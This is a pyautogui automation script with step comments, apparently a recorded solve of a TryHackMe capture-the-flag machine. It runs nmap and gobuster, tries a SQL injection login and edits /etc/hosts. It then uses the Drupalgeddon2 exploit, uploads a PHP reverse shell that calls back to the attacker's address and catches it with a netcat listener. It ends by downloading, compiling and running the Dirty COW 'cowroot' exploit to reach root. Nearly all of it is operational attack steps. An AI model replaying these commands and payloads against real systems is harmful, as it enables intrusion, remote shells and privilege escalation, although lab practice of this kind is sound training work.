
pyautogui.scroll(-3, 828, 496)

pyautogui.scroll(-5, 1302, 396)

# Step: Copy the Angus machine IP 10.10.247.247 from TryHackMe and go to the empty Downloads shell tab
pyautogui.moveTo(724, 619); pyautogui.dragTo(738, 621)

pyautogui.scroll(5, 887, 697)

pyautogui.scroll(3, 886, 691)
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')

pyautogui.scroll(-5, 984, 534)
pyautogui.scroll(-4, 905, 533)

pyautogui.doubleClick(705, 430)
pyautogui.rightClick(704, 431)
pyautogui.click(744, 444)

pyautogui.hotkey('alt', 'Tab')
pyautogui.click(1007, 133)

pyautogui.hotkey('ctrl', 'shift', 'v')
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'c')
pyautogui.write('ear')
pyautogui.press('Return')

pyautogui.write('p -sC')

pyautogui.write(' -sV ')
pyautogui.write('-A ')
pyautogui.write(' 10.10.247.247')

# Step: Run nmap -sC -sV -A on 10.10.247.247 and review its FTP, SSH, DNS and HTTP ports
pyautogui.press('Return')

pyautogui.moveTo(345, 269); pyautogui.dragTo(396, 265)
pyautogui.click(482, 432)
pyautogui.hotkey('alt', 'Tab')
pyautogui.click(1039, 103)
pyautogui.write('10.10.247.247')

pyautogui.scroll(-5, 1212, 295)

pyautogui.scroll(-5, 1214, 296)
pyautogui.moveTo(1410, 271)
pyautogui.mouseDown()
pyautogui.moveTo(1414, 618)
pyautogui.moveTo(1414, 174)
pyautogui.mouseUp()

# Step: Open login.html from the yellow Login button on the Angus home page
pyautogui.click(1291, 189)

pyautogui.write('test')
# Step: Submit a test/test login and decline saving the credentials
pyautogui.press('Tab')
pyautogui.write('test')
pyautogui.press('Return')

pyautogui.click(868, 312)

# Step: Attempt a login with admin ' or 1=1 -- as email and the payload as password
pyautogui.click(819, 427)
pyautogui.click(778, 352)

pyautogui.click(821, 314)
pyautogui.moveTo(754, 314); pyautogui.dragTo(814, 313)
pyautogui.click(778, 357)
pyautogui.write("' or 1=1 --")
pyautogui.click(833, 447)

pyautogui.click(769, 351)

# Step: Select the query string in the address bar to trim it back to the IP
pyautogui.click(611, 362)

pyautogui.click(1018, 132)
pyautogui.moveTo(577, 132); pyautogui.dragTo(992, 132)
# Step: Load the bare 10.10.247.247 home page and browse the recipes carousel
pyautogui.press('BackSpace')
pyautogui.press('Return')

pyautogui.click(1210, 200)
pyautogui.scroll(-2, 744, 397)

pyautogui.moveTo(564, 458); pyautogui.dragTo(422, 311)
pyautogui.scroll(-5, 764, 552)

pyautogui.click(389, 506)

pyautogui.scroll(-5, 533, 534)
pyautogui.scroll(-8, 735, 546)

pyautogui.scroll(-4, 736, 546)
pyautogui.scroll(-4, 746, 552)
pyautogui.scroll(-4, 750, 548)
pyautogui.scroll(-4, 753, 545)

pyautogui.scroll(-5, 756, 543)
pyautogui.scroll(-4, 755, 539)

# Step: Send the Request A Call Back form with test values, then toggle the side menu
pyautogui.click(513, 725)

pyautogui.scroll(-4, 715, 472)
pyautogui.moveTo(1413, 240); pyautogui.dragTo(1404, 608)

pyautogui.click(1381, 188)

pyautogui.click(457, 171)
pyautogui.moveTo(1414, 614)
pyautogui.mouseDown()
pyautogui.moveTo(1415, 719)
pyautogui.moveTo(1413, 174)
pyautogui.mouseUp()

pyautogui.click(28, 240)

pyautogui.scroll(-1, 1021, 377)
pyautogui.write('clear')
pyautogui.press('Return')

pyautogui.write('ster dir -w')
pyautogui.hotkey('alt', 'Tab')
pyautogui.click(521, 131)
pyautogui.hotkey('ctrl', 'c')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('ctrl', 'shift', 'v')

# Step: Fix the option and complete the wordlist path /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
pyautogui.hotkey('ctrl', 'Left')
pyautogui.hotkey('ctrl', 'Left')
pyautogui.press('BackSpace')
pyautogui.write('u')
pyautogui.press('End')
pyautogui.write('-w /')
pyautogui.write('usr/share/dirb')
pyautogui.press('Tab')
pyautogui.write('wo')
pyautogui.press('Tab')
pyautogui.write('dir')
pyautogui.press('Tab')

pyautogui.write('me')
pyautogui.press('Tab')

# Step: Review the command, run the gobuster scan, and select the /admin result
pyautogui.moveTo(565, 171); pyautogui.dragTo(759, 171)
pyautogui.click(759, 171)
pyautogui.tripleClick(1301, 171)

pyautogui.moveTo(1301, 171); pyautogui.dragTo(1042, 172)
pyautogui.click(1194, 171)
pyautogui.press('Return')

pyautogui.doubleClick(302, 425)

pyautogui.hotkey('alt', 'Tab')

# Step: Browse the /images directory listing and view the -2.jpg image
pyautogui.moveTo(869, 132); pyautogui.dragTo(568, 131)

pyautogui.write('images/')
pyautogui.press('Return')

pyautogui.scroll(-2, 868, 320)

pyautogui.click(303, 453)
pyautogui.click(295, 238)

pyautogui.click(265, 132)
# Step: Load /admin, which redirects to admin.angus.ctf, and copy that address
pyautogui.moveTo(865, 133); pyautogui.dragTo(571, 131)

pyautogui.write('admin')
pyautogui.press('Return')

pyautogui.moveTo(795, 132)
pyautogui.click(518, 133)

pyautogui.moveTo(571, 133); pyautogui.dragTo(471, 133)
pyautogui.rightClick(502, 133)

pyautogui.click(539, 189)
pyautogui.click(592, 131)
# Step: Stop gobuster, clear the screen and open /etc/hosts in nano
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('ctrl', 'c')

pyautogui.write('lear')
pyautogui.press('Return')

pyautogui.write('nano /etc/hosts')
pyautogui.press('Return')

# Step: Add a new line with 10.10.247.247 after the mail.htb entry
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Return')
pyautogui.press('Up')
pyautogui.hotkey('ctrl', 'shift', 'v')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('Tab')
# Step: Copy admin.angus.ctf from the browser and add it as the hostname after the IP
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(265, 131)

pyautogui.click(527, 131)

pyautogui.hotkey('ctrl', 'c')
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('ctrl', 'shift', 'v')
pyautogui.press('BackSpace')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
# Step: Save /etc/hosts, exit nano, and reload admin.angus.ctf in the browser
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('ctrl', 'x')
pyautogui.press('y')
pyautogui.press('Return')

pyautogui.write('fire')
pyautogui.hotkey('alt', 'Tab')
pyautogui.click(319, 132)

# Step: Reopen /etc/hosts in nano to verify the admin.angus.ctf entry
pyautogui.hotkey('alt', 'Tab')
pyautogui.write('nano /etc/hosts')
pyautogui.press('Return')

pyautogui.hotkey('alt', 'Tab')

# Step: Read the Welcome Admin post, open the login page, and view the Drupalgeddon2 exploit tab
pyautogui.click(458, 677)

pyautogui.moveTo(586, 388); pyautogui.dragTo(745, 387)
pyautogui.click(775, 404)
pyautogui.moveTo(614, 388); pyautogui.dragTo(776, 388)

pyautogui.click(844, 434)

pyautogui.click(1230, 425)

pyautogui.click(559, 100)
# Step: Inspect the Drupalgeddon2 exploit title and page address
pyautogui.moveTo(942, 307); pyautogui.dragTo(372, 258)

pyautogui.click(605, 282)

pyautogui.click(769, 132)
pyautogui.click(614, 133)

pyautogui.moveTo(741, 131); pyautogui.dragTo(501, 132)
pyautogui.click(546, 132)
# Step: Cancel the 44449.rb download, then return to the angus-ctf tab and the terminal
pyautogui.click(734, 473)

pyautogui.click(848, 643)
pyautogui.scroll(-2, 820, 596)
pyautogui.scroll(-3, 890, 434)

pyautogui.moveTo(507, 401); pyautogui.dragTo(473, 399)

pyautogui.click(533, 403)
pyautogui.scroll(5, 868, 471)

pyautogui.click(1116, 101)

pyautogui.hotkey('alt', 'Tab')

pyautogui.write('ruby 4')
pyautogui.write('4449.rb')
# Step: Run ruby 44449.rb to view its usage, then clear the screen
pyautogui.press('Return')

pyautogui.moveTo(348, 234); pyautogui.dragTo(658, 235)
pyautogui.click(483, 234)
pyautogui.click(663, 234)
pyautogui.write('clear')
pyautogui.press('Return')

pyautogui.write('ruby 44449.rb')

# Step: Exploit admin.angus.ctf with 44449.rb, using the site URL copied from Firefox
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('ctrl', 'l')
pyautogui.hotkey('alt', 'Tab')
pyautogui.write('http://admin.angus.ctf/')

pyautogui.press('Return')

pyautogui.write('id')
# Step: Run id in the angus-ctf>> shell to confirm it runs as www-data
pyautogui.press('Return')

pyautogui.moveTo(716, 800); pyautogui.dragTo(255, 799)
pyautogui.click(390, 820)
pyautogui.rightClick(661, 770)
# Step: Open the shell.php link in Firefox from the terminal, then return to Terminator
pyautogui.click(718, 486)

pyautogui.click(675, 131)

pyautogui.click(684, 134)
pyautogui.hotkey('alt', 'Tab')

pyautogui.rightClick(858, 328)
# Step: In a new home-directory tab, locate php-reverse-shell files and copy laudanum's path
pyautogui.click(914, 436)

pyautogui.write('cd')
pyautogui.press('Return')
pyautogui.write('clear')
pyautogui.press('Return')

pyautogui.write('ocate p')
pyautogui.write('hp-reverse-shell')

pyautogui.press('Return')
pyautogui.tripleClick(419, 754)

pyautogui.rightClick(436, 757)
pyautogui.click(522, 523)

# Step: Copy /usr/share/laudanum/php/php-reverse-shell.php into the Desktop folder
pyautogui.moveTo(623, 753); pyautogui.dragTo(253, 753)
pyautogui.click(545, 753)
pyautogui.tripleClick(546, 753)
pyautogui.click(563, 680)
pyautogui.write('lear')
pyautogui.press('Return')

pyautogui.write('e')
pyautogui.press('Tab')

pyautogui.write('clear')
pyautogui.press('Return')
pyautogui.write('cp /usr/share/laudanum/php/php-reverse-shell.php')

pyautogui.write(' ./')
pyautogui.press('Return')

pyautogui.write('clear')
# Step: Open php-reverse-shell.php in nano and find its IP and port settings
pyautogui.press('Return')

pyautogui.write('nano')
pyautogui.press('Tab')
pyautogui.press('Return')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
# Step: Look up the machine's tun0 address in a temporary split pane
pyautogui.moveTo(303, 565); pyautogui.dragTo(360, 564)
pyautogui.rightClick(656, 529)

pyautogui.click(719, 605)
pyautogui.write('ifconfig')

pyautogui.press('Return')
pyautogui.rightClick(943, 511)

pyautogui.click(1030, 530)

# Step: Set $ip to 10.9.2.54 and $port to 1234, replacing 8888
pyautogui.press('Down')
pyautogui.press('End')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('9.2.54')

pyautogui.press('Down')
pyautogui.press('Left')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('12343')
pyautogui.press('BackSpace')
# Step: Save the script and rename it to rev.php
pyautogui.hotkey('ctrl', 'x')

pyautogui.press('y')
pyautogui.press('Return')
pyautogui.write('mv ')

pyautogui.write('php-reverse-shell.php  s')

pyautogui.press('BackSpace')
pyautogui.write('rev.,')
pyautogui.write('hp')
pyautogui.press('Return')

pyautogui.write('clear')
pyautogui.press('Return')

pyautogui.write('ython')
pyautogui.write(' -m SimpleHH')
pyautogui.write('T')
# Step: Start python -m SimpleHTTPServer in the Desktop folder, serving on port 8000
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('TTPServer')
pyautogui.press('Return')

pyautogui.moveTo(490, 188); pyautogui.dragTo(544, 191)
pyautogui.click(856, 133)

pyautogui.write('wget ')

pyautogui.write('http://')
pyautogui.write('10.9.2.54:')
pyautogui.write('8000')
pyautogui.moveTo(1395, 815); pyautogui.dragTo(546, 815)

pyautogui.click(523, 814)
pyautogui.write('/')

pyautogui.write('rev.s')
pyautogui.write('hp')
pyautogui.press('Return')

pyautogui.write('ls')
# Step: List the web root and highlight rev.php in the output
pyautogui.press('Return')

pyautogui.tripleClick(298, 690)
pyautogui.click(314, 690)
pyautogui.tripleClick(314, 689)
pyautogui.click(326, 696)
pyautogui.tripleClick(297, 689)

pyautogui.click(377, 539)
pyautogui.tripleClick(377, 522)
pyautogui.click(372, 660)

pyautogui.tripleClick(329, 689)
pyautogui.click(325, 694)
pyautogui.tripleClick(325, 690)
pyautogui.moveTo(325, 689); pyautogui.dragTo(253, 677)

pyautogui.click(372, 694)
pyautogui.hotkey('alt', 'Tab')

# Step: Stop the SimpleHTTPServer and start a netcat listener with nc -lvnp 1234
pyautogui.moveTo(672, 131); pyautogui.dragTo(579, 134)
pyautogui.hotkey('alt', 'Tab')
pyautogui.rightClick(834, 360)

pyautogui.press('Escape')
pyautogui.click(1098, 137)
pyautogui.hotkey('ctrl', 'c')

pyautogui.write('clear')
pyautogui.press('Return')
pyautogui.write('nc ')

pyautogui.write('-lvnp 1234')
pyautogui.press('Return')

# Step: Load admin.angus.ctf/rev.php in Firefox to trigger the reverse shell
pyautogui.hotkey('alt', 'Tab')
pyautogui.moveTo(625, 132); pyautogui.dragTo(578, 132)

pyautogui.write('rev.php')

pyautogui.press('Return')
pyautogui.hotkey('alt', 'Tab')

pyautogui.write('python3 -c ')
pyautogui.write('import pty')
# Step: Spawn /bin/bash via python3 pty, export TERM=xterm, and clear the screen
pyautogui.press('BackSpace')
pyautogui.write(';pty.spawn')

pyautogui.write('("/bin/')
pyautogui.write('bash")\'')
pyautogui.press('Return')
pyautogui.write('exp')

pyautogui.write('ort TERM=')
pyautogui.write('xterm')
pyautogui.press('Return')
pyautogui.write('clke')
pyautogui.write('ear')

pyautogui.press('Return')

# Step: Open the linux-exploit-suggester GitHub page in Firefox
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(695, 101)

pyautogui.moveTo(405, 616); pyautogui.dragTo(693, 616)
pyautogui.click(700, 617)
# Step: Select the page's wget quick-download command, then go back to the www-data shell
pyautogui.moveTo(366, 705)
pyautogui.mouseDown()
pyautogui.moveTo(897, 736)
pyautogui.moveTo(1060, 713)
pyautogui.mouseUp()

pyautogui.click(862, 639)

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.moveTo(496, 732); pyautogui.dragTo(427, 738)

pyautogui.hotkey('alt', 'Tab')

pyautogui.tripleClick(449, 172)
# Step: Check the download-output tab, return to the www-data shell, and add a local tab
pyautogui.click(397, 217)
pyautogui.click(1234, 134)
pyautogui.click(980, 133)
pyautogui.rightClick(851, 317)

pyautogui.click(900, 426)

# Step: Close the duplicate Desktop tab, wget les.sh, and start SimpleHTTPServer on port 8000
pyautogui.click(1168, 132)
pyautogui.write('wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh')

pyautogui.press('Return')

pyautogui.write('ython')
pyautogui.write(' SSimpleHTT')
pyautogui.write('PServer')
pyautogui.press('Return')

pyautogui.doubleClick(506, 376)
pyautogui.click(522, 374)
pyautogui.doubleClick(508, 375)
# Step: In the www-data shell, move to /tmp and start the wget command for les.sh
pyautogui.click(955, 133)

pyautogui.write('cd /tmp')
pyautogui.press('Return')

pyautogui.doubleClick(427, 204)
pyautogui.click(504, 203)
pyautogui.write('wgt')
pyautogui.write('t ')
pyautogui.write('tp')
pyautogui.press('BackSpace')
pyautogui.write('tp')
pyautogui.write('://')
# Step: Split the web server terminal, run ifconfig, and copy the tun0 address 10.9.2.54
pyautogui.click(1264, 133)

pyautogui.rightClick(773, 409)
pyautogui.click(846, 470)

pyautogui.write('ifcoi')
pyautogui.press('BackSpace')

pyautogui.write('nfig')
pyautogui.press('Return')
pyautogui.doubleClick(395, 683)
pyautogui.rightClick(395, 682)

pyautogui.click(421, 697)
pyautogui.hotkey('ctrl', 'd')
pyautogui.hotkey('ctrl', 'pageup')

pyautogui.hotkey('ctrl', 'shift', 'v')
pyautogui.write(':800')
pyautogui.write('/les.s')
pyautogui.press('Return')

pyautogui.write('ls')
# Step: List /tmp to confirm les.sh is there, then clear the screen
pyautogui.press('Return')
pyautogui.moveTo(315, 419); pyautogui.dragTo(248, 426)

pyautogui.click(332, 422)
pyautogui.write('clear')

pyautogui.press('Return')
pyautogui.write('ch,p')

# Step: Make les.sh executable and run it to list kernel exploit suggestions
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('mp')
pyautogui.press('BackSpace')
pyautogui.write('od +x ')
pyautogui.write('les.sh')
pyautogui.press('Return')

pyautogui.write('/les')
pyautogui.write('.sh')
pyautogui.press('Return')

pyautogui.moveTo(1418, 779)
pyautogui.mouseDown()
pyautogui.moveTo(1412, 530)
pyautogui.moveTo(1447, 404)
pyautogui.mouseUp()

pyautogui.scroll(-3, 1451, 422)
pyautogui.scroll(-3, 1117, 496)

# Step: Review the dirtycow and dirtycow 2 entries and their ubuntu=16.04 tags in the suggester output
pyautogui.moveTo(494, 286); pyautogui.dragTo(410, 287)
pyautogui.click(496, 298)

pyautogui.click(485, 286)
pyautogui.moveTo(519, 429); pyautogui.dragTo(422, 428)

pyautogui.click(605, 446)
pyautogui.scroll(-5, 567, 580)
pyautogui.scroll(-5, 583, 586)

pyautogui.scroll(-3, 587, 590)
pyautogui.scroll(5, 588, 591)
pyautogui.scroll(5, 588, 591)

pyautogui.moveTo(326, 601); pyautogui.dragTo(423, 605)
pyautogui.click(387, 600)
pyautogui.moveTo(392, 600); pyautogui.dragTo(425, 601)
pyautogui.moveTo(506, 524)
pyautogui.mouseDown()
pyautogui.moveTo(418, 524)
pyautogui.moveTo(485, 524)
pyautogui.mouseUp()
pyautogui.click(444, 524)
pyautogui.click(435, 523)

pyautogui.moveTo(326, 602); pyautogui.dragTo(430, 601)

# Step: Switch to Firefox and open the raw cowroot exploit source
pyautogui.click(601, 511)
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(839, 103)

pyautogui.hotkey('ctrl', 'shift', 'Tab')

# Step: Copy the raw cowroot gist address and minimize Firefox
pyautogui.moveTo(435, 616); pyautogui.dragTo(608, 616)
pyautogui.click(665, 608)
pyautogui.click(856, 102)
pyautogui.click(666, 132)

pyautogui.rightClick(666, 132)
pyautogui.click(694, 199)

pyautogui.click(1354, 102)

pyautogui.write('wget')
# Step: Download cowroot.c from the pasted gist URL to the Desktop and list it
pyautogui.write('https://gist.githubusercontent.com/rverton/e9d4ff65d703a9084e85fa9df083c679/raw/9b1b5053e72a58b40b28d6799cf7979c53480715/cowroot.c')
pyautogui.press('Return')

pyautogui.write('clear')
pyautogui.press('Return')
pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.doubleClick(288, 188)
pyautogui.click(542, 238)
pyautogui.write('ls')
# Step: Relist the Desktop, then serve it again with SimpleHTTPServer on port 8000
pyautogui.press('Return')

pyautogui.write('ls')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Return')

pyautogui.doubleClick(503, 250)
pyautogui.click(504, 249)

pyautogui.click(955, 134)
pyautogui.scroll(-5, 854, 431)
pyautogui.scroll(-10, 854, 497)

pyautogui.scroll(-10, 1117, 620)
pyautogui.write('clear')
# Step: Clear the target shell and check the local web server session
pyautogui.press('Return')

pyautogui.write('wget ht')

pyautogui.write('tp')
pyautogui.write('://')
pyautogui.click(1219, 137)

pyautogui.click(1067, 128)

pyautogui.click(1209, 133)
# Step: Split the server terminal, run ifconfig, and copy the tun0 IP 10.9.2.54
pyautogui.rightClick(863, 471)

pyautogui.click(930, 515)

pyautogui.write('ifconfig')
pyautogui.press('Return')
pyautogui.doubleClick(390, 682)

pyautogui.rightClick(360, 678)
pyautogui.click(409, 698)
pyautogui.hotkey('ctrl', 'd')

pyautogui.hotkey('ctrl', 'pageup')

pyautogui.hotkey('ctrl', 'shift', 'v')
pyautogui.write(':')
pyautogui.write('000')
pyautogui.write('cow')
pyautogui.write('oot.c')
pyautogui.press('Return')

pyautogui.write('ls')
# Step: List /tmp to confirm cowroot.c is present, then enlarge the cowroot gist in Firefox
pyautogui.press('Return')
pyautogui.moveTo(325, 391); pyautogui.dragTo(251, 393)
pyautogui.click(540, 395)

pyautogui.click(29, 184)

pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')

# Step: Copy the gist's gcc command and compile cowroot.c into cowroot on the target
pyautogui.moveTo(565, 214); pyautogui.dragTo(290, 213)
pyautogui.rightClick(298, 216)
pyautogui.click(333, 231)
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('ctrl', 'shift', 'v')

pyautogui.press('Return')

# Step: Copy the gist's ./cowroot command and run the exploit on the target
pyautogui.hotkey('alt', 'Tab')

pyautogui.moveTo(367, 231); pyautogui.dragTo(293, 231)

pyautogui.rightClick(297, 231)
pyautogui.click(326, 240)
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('ctrl', 'shift', 'v')
pyautogui.press('Return')

# Step: Run id at the new root prompt to confirm uid=0(root)
pyautogui.moveTo(373, 801); pyautogui.dragTo(252, 800)
pyautogui.click(320, 801)
pyautogui.write('id')
pyautogui.press('Return')

pyautogui.write('cd ')
pyautogui.write('/roo')
pyautogui.write('t')
# Step: Change to /root and list readme.txt and root.txt
pyautogui.press('Return')

pyautogui.write('ls')
pyautogui.press('Return')

pyautogui.doubleClick(382, 799)
pyautogui.click(434, 793)
